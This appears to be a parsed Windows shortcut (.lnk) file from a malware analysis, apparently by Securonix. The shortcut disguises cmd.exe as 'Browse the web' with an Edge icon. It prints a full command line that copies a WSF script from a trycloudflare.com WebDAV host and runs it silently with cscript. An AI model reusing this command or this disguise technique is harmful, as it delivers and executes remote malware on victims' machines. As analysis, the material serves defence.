 Source created: 2025-06-09 14:25:39
Source modified: 2025-06-06 20:46:51
Source accessed: 2025-06-09 14:38:51
--- Header ---
Target created: 2025-04-09 10:03:12
Target modified: 2025-04-09 10:03:12
Target accessed: 2025-04-09 10:03:12
File size (bytes): 335,872
Flags: HasTargetIdList, HasLinkInfo, HasName, HasRelativePath, HasWorkingDir, HasArguments, HasIconLocation, IsUnicode
File attributes: FileAttributeArchive
Icon index: 11
Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Name: Browse the web
Relative Path: ..\..\..\Windows\System32\cmd.exe
Working Directory: C:\Program Files (x86)\Microsoft\Edge\Application
Arguments: /c robocopy "\\flour-riding-merit-refers.trycloudflare.com@SSL\DavWWWRoot\RE_02WSF" %temp% tank.wsf /ns /nc /nfl /ndl >nul & start /min "" cscript.exe //nologo "%temp%\tank.wsf"
Icon Location: %ProgramFiles(x86)%\Microsoft\Edge\Application\msedge.exe
--- Link information ---
Flags: VolumeIdAndLocalBasePath
>> Volume information
Drive type: Fixed storage media (Hard drive)
Serial number: 1CE95F0A
Label: (No label)
Local path: C:\Windows\System32\cmd.exe
--- Target ID information (Format: Type ==> Value) ---
Absolute path: This PC\C:\Windows\System32\cmd.exe
securonix